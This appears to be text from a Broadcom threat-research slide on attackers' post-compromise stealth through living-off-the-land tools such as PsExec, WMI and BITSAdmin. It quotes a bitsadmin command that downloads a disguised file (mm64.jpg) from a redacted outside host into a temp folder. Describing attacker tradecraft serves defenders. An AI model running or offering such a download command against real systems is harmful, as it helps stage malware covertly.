 Post Compromise
Achieve Stealth by LOTL and Deploying Dual-use Tools
LOTL
• PsExec / WMI
• BITSAdmin
bitsadmin /transfer myDownloadJob /download /priority normal
http://[REDACTED].org/mm64.jpg
CSIDL_PROFILE\appdata\local\temp\mm64.jpg
| Broadcom Proprietary and Confidential. Copyright © 2020 Broadcom. All Rights Reserved. The term “Broadcom” refers to Broadcom Inc. and/or its subsidiaries.
BROADCOM®